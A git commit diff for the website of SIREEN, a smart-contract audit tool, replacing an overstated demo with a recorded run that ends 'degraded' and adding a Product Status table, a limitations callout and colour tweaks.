


==== commit 4bcf631a: "feat(trust): honest demo output, Product Status table, researcher evaluation guide Demo accuracy (wa" ====
--- a/index.html
+++ b/index.html
@@ -377,6 +377,7 @@
           <a href="docs/index.html">Documentation</a>
           <a href="sireen/download.html">Download</a>
           <a href="guide.html">Guide</a>
+          <a href="evaluate.html">Evaluate</a>
           <a class="btn btn-primary" href="sireen/download.html" style="padding:8px 18px;font-size:0.8rem;">Get Started</a>
         </nav>
         <button class="mobile-menu-btn" aria-label="Toggle menu" aria-expanded="false">
@@ -389,6 +390,7 @@
         <a href="docs/index.html">Documentation</a>
         <a href="sireen/download.html">Download</a>
         <a href="guide.html">Guide</a>
+        <a href="evaluate.html">Evaluate</a>
         <a href="sireen/download.html" style="color:var(--accent);font-weight:600;">Get Started</a>
       </nav>
     </div>
@@ -544,7 +546,7 @@
       <div class="shell">
         <div class="eyebrow reveal">Verified Walkthrough</div>
         <h2 class="reveal reveal-delay-1">See how a finding becomes confirmed evidence.</h2>
-        <p class="section-lead reveal reveal-delay-2">This is a genuine demonstration: the panels below were copied from a real <code>sireen audit</code> run against the repository's own <code>VulnerableVault.sol</code> fixture (SIREEN v0.1.1, Forge 1.8.5, heuristic mode, no API key).</p>
+        <p class="section-lead reveal reveal-delay-2">This is a <strong>real recorded run</strong>, not an animation: the panels below were copied from an actual <code>sireen audit</code> against the project's own <code>VulnerableVault.sol</code> fixture (SIREEN Core v0.1.1, Forge 1.8.5, heuristic mode, no API key). The reentrancy finding was independently re-verified with a stock Foundry project using the real <code>forge-std</code> — <code>[PASS] testExploit()</code>. Note the run ends in <code>DEGRADED</code>, not "confirmed": SIREEN reports what execution proved and flags the rest for human triage.</p>
 
         <div class="reveal reveal-delay-3">
           <div class="demo-tabs">
@@ -559,27 +561,26 @@
 $ sireen audit VulnerableVault.sol --json
 
 {
-  <span class="token-string">"id"</span>: <span class="token-string">"audit-5d9dbbc017b3"</span>,
-  <span class="token-string">"terminal_state"</span>: <span class="token-string">"confirmed"</span>,
+  <span class="token-string">  "id"</span>: <span class="token-string">"audit-de562868d6a3"</span>,
+  <span class="token-string">"terminal_state"</span>: <span class="token-string">"degraded"</span>,
   <span class="token-string">"reasoning_mode"</span>: <span class="token-string">"HEURISTIC"</span>,
   <span class="token-string">"findings"</span>: [
     {
+      <span class="token-string">"category"</span>: <span class="token-string">"reentrancy"</span>,
       <span class="token-string">"title"</span>: <span class="token-string">"Reentrancy on withdraw"</span>,
-      <span class="token-string">"severity"</span>: <span class="token-string">"CRITICAL"</span>,
       <span class="token-string">"confirmed"</span>: <span class="token-keyword">true</span>,
-      <span class="token-string">"evidence_id"</span>: <span class="token-string">"evd-1c8853573926"</span>
+      <span class="token-string">"evidence_id"</span>: <span class="token-string">"evd-6c7b4abfdcd9"</span>
+    },
+    {
+      <span class="token-string">"category"</span>: <span class="token-string">"access_control"</span>,
+      <span class="token-string">"title"</span>: <span class="token-string">"Access control on withdraw"</span>,
+      <span class="token-string">"confirmed"</span>: <span class="token-keyword">false</span>,
+      <span class="token-string">"needs_review"</span>: <span class="token-keyword">true</span>,
+      <span class="token-string">"evidence_id"</span>: <span class="token-string">"evd-3cb5dda7f2e9"</span>
     }
   ],
-  <span class="token-string">"evidence"</span>: [
-    {
-      <span class="token-string">"id"</span>: <span class="token-string">"evd-1c8853573926"</span>,
-      <span class="token-string">"verification"</span>: {
-        <span class="token-string">"verifier"</span>: <span class="token-string">"forge"</span>,
-        <span class="token-string">"compile_status"</span>: <span class="token-string">"passed"</span>,
-        <span class="token-string">"test_status"</span>: <span class="token-string">"passed"</span>,
-        <span class="token-string">"relevant_test_passed"</span>: <span class="token-keyword">true</span>
-      }
-    }
+  <span class="token-string">"warnings"</span>: [
+    <span class="token-string">"1 finding(s) were NOT confirmed: Forge executed the PoCs but did not reproduce the hypothesis. They are marked 'needs review'."</span>
   ]
 }</pre>
           </div>
@@ -608,37 +609,113 @@
 }</pre>
           </div>
           <div class="demo-panel">
-            <pre><span class="token-comment"># SIREEN compiles and runs the PoC with Forge</span>
-
-FORGE
-Version: forge Version: <span class="token-number">1.8</span>.5
-Compile: <span class="token-tag">PASSED</span>
-Test: <span class="token-tag">PASSED</span>
-Executed: <span class="token-number">1</span>
-
-<span class="token-comment">// The PoC compiled and the assertion passed.</span>
-<span class="token-comment">// The finding is CONFIRMED by executable evidence.</span></pre>
+            <pre><span class="token-comment"># SIREEN compiles and runs each PoC with Forge — real output, truncated</span>
+
+<span class="token-comment">// Evidence 1 — reentrancy hypothesis</span>
+FORGE      forge Version: 1.8.5
+Compile:   <span class="token-tag">PASSED</span>
+Test:      <span class="token-tag">PASSED</span>
+Executed:  1   <span class="token-comment">testExploit() passed</span>
+<span class="token-comment">// Confirmed: the assertion held under execution.</span>
+
+<span class="token-comment">// Evidence 2 — access-control hypothesis</span>
+FORGE      forge Version: 1.8.5
+Compile:   <span class="token-tag">PASSED</span>
+Test:      RAN (not passed)
+Executed:  2
+[FAIL: No balance] testExploit() (gas: 57290)
+Suite result: FAILED. 0 passed; 1 failed; 0 skipped
+<span class="token-comment">// Not reproduced → reported as NEEDS REVIEW, never as confirmed.</span></pre>
           </div>
           <div class="demo-panel">
             <pre><span class="token-comment"># Markdown report - sireen report &lt;audit-id&gt; --output report.md</span>
 
 # SIREEN Evidence Report
 
-- <span class="token-keyword">Audit ID:</span> <span class="token-string">`audit-5d9dbbc017b3`</span>
-- <span class="token-keyword">Terminal state:</span> <span class="token-tag">CONFIRMED</span>
-- <span class="token-keyword">Reasoning mode:</span> HEURISTIC
+- <span class="token-keyword">Audit ID:</span> <span class="token-string">`audit-de562868d6a3`</span>
+- <span class="token-keyword">Terminal state:</span> <span class="token-tag">DEGRADED</span>
+- <span class="token-keyword">Reasoning mode:</span> HEURISTIC (no API key)
 
 ## Findings
 
 ### Finding #001 - Reentrancy on withdraw [CONFIRMED]
-- Category: reentrancy - Severity estimate: CRITICAL
-- Evidence pack: <span class="token-string">`evd-1c8853573926`</span>
-- Remediation: Use Checks-Effects-Interactions pattern</pre>
+- Category: reentrancy
+- Evidence pack: <span class="token-string">`evd-6c7b4abfdcd9`</span>
+- Remediation: Use Checks-Effects-Interactions pattern
+
+### Finding #002 - Access control on withdraw [NEEDS REVIEW]
+- Category: access_control
+- Evidence pack: <span class="token-string">`evd-3cb5dda7f2e9`</span>
+- Forge ran the PoC but did not reproduce the hypothesis.
+  Treat as a hypothesis for a human to triage, not a confirmed bug.
+
+<span class="token-comment">// DEGRADED is the honest state: one finding was proven by
+// execution, one was not. SIREEN never rounds up to "clean".</span></pre>
           </div>
         </div>
 
         <div style="text-align:center;margin-top:28px;" class="reveal reveal-delay-4">
           <a class="btn btn-secondary" href="guide.html">Read the Full Guide</a>
+        </div>
+      </div>
+    </section>
+
+    <!-- Product Status -->
+    <section class="section" id="status">
+      <div class="shell">
+        <div class="eyebrow reveal">Product Status</div>
+        <h2 class="reveal reveal-delay-1">What works today, and what does not.</h2>
+        <p class="section-lead reveal reveal-delay-2">Verified on SIREEN Core v0.1.1 with Forge 1.8.5. This table reflects executed checks, not intentions.</p>
+
+        <div class="reveal reveal-delay-3" style="overflow-x:auto;">
+          <table>
+            <tr><th>Capability</th><th>Status</th><th>Evidence</th></tr>
+            <tr>
+              <td>Heuristic hypothesis generation (offline)</td>
+              <td style="color:var(--accent-green)">Working</td>
+              <td>2 hypotheses generated on the bundled fixture, no API key required</td>
+            </tr>
+            <tr>
+              <td>PoC generation + Forge compile &amp; execute</td>
+              <td style="color:var(--accent-green)">Working</td>
+              <td>Reentrancy PoC compiled and <code>testExploit()</code> passed under Forge</td>
+            </tr>
+            <tr>
+              <td>Honest verdicts (CONFIRMED / NEEDS REVIEW)</td>
+              <td style="color:var(--accent-green)">Working</td>
+              <td>Access-control PoC ran but did not reproduce → reported as NEEDS REVIEW, not confirmed</td>
+            </tr>
+            <tr>
+              <td>Durable audit history (SQLite)</td>
+              <td style="color:var(--accent-green)">Working</td>
+              <td><code>sireen audits</code>, <code>sireen show</code>, <code>sireen report</code> all functional</td>
+            </tr>
+            <tr>
+              <td>Independent reproducibility</td>
+              <td style="color:var(--accent-green)">Verified</td>
+              <td>Vulnerability re-confirmed in a stock Foundry project with real <code>forge-std</code></td>
+            </tr>
+            <tr>
+              <td>AI-assisted hypothesis exploration</td>
+              <td style="color:var(--accent-amber)">Experimental</td>
+              <td>Wired to OpenRouter; quality not systematically evaluated</td>
+            </tr>
+            <tr>
+              <td>Oracle manipulation / flash loans / governance</td>
+              <td style="color:var(--accent-red)">Not supported</td>
+              <td>Skipped honestly — no PoC is generated for these classes</td>
+            </tr>
+            <tr>
+              <td>DoS and arithmetic vectors</td>
+              <td style="color:var(--accent-amber)">Placeholders</td>
+              <td>Detectors exist but PoCs are stubs and are not confirmed</td>
+            </tr>
+          </table>
+        </div>
+
+        <div class="callout callout-info reveal reveal-delay-4" style="margin-top:28px;">
+          <b>Read this before you rely on a result</b>
+          <p>SIREEN proves only the specific behavior its generated test exercises. A <code>CONFIRMED</code> finding is real evidence about that path — not proof that a contract is exploitable in the wild. A <code>clean_with_coverage</code> result means the current heuristics found no attack surface; business-logic, economic, and novel vulnerability classes may still exist. Every audit needs human review.</p>
         </div>
       </div>
     </section>
--- a/assets/sireen.css
+++ b/assets/sireen.css
@@ -5,18 +5,18 @@
 
 /* ── CSS Variables ────────────────────────────────────────── */
 :root {
-  /* Backgrounds — deeper, richer */
-  --bg-primary: #07070a;
-  --bg-secondary: #0c0c12;
-  --bg-tertiary: #11111a;
-  --bg-elevated: #181822;
-  --bg-card: rgba(17, 17, 26, 0.7);
-
-  /* Text */
-  --text-primary: #f0f0f5;
-  --text-secondary: #8a8a9a;
-  --text-muted: #5a5a6a;
-  --text-inverse: #07070a;
+  /* Backgrounds — deep but not harsh on the eye */
+  --bg-primary: #0c0c16;
+  --bg-secondary: #131320;
+  --bg-tertiary: #1a1a2a;
+  --bg-elevated: #222234;
+  --bg-card: rgba(26, 26, 42, 0.75);
+
+  /* Text — higher contrast for comfort */
+  --text-primary: #f2f2f7;
+  --text-secondary: #a5a5b8;
+  --text-muted: #7a7a90;
+  --text-inverse: #0c0c16;
 
   /* Accents — electric, vibrant */
   --accent: #00e5ff;
@@ -27,11 +27,11 @@
   --accent-red: #ff6b6b;
   --accent-blue: #60a5fa;
 
-  /* Borders — extremely subtle */
-  --border-subtle: rgba(255, 255, 255, 0.05);
-  --border-medium: rgba(255, 255, 255, 0.08);
-  --border-strong: rgba(255, 255, 255, 0.12);
-  --border-accent: rgba(0, 229, 255, 0.18);
+  /* Borders — visible but refined */
+  --border-subtle: rgba(255, 255, 255, 0.08);
+  --border-medium: rgba(255, 255, 255, 0.14);
+  --border-strong: rgba(255, 255, 255, 0.20);
+  --border-accent: rgba(0, 229, 255, 0.30);
 
   /* Spacing — generous */
   --space-xs: 0.25rem;

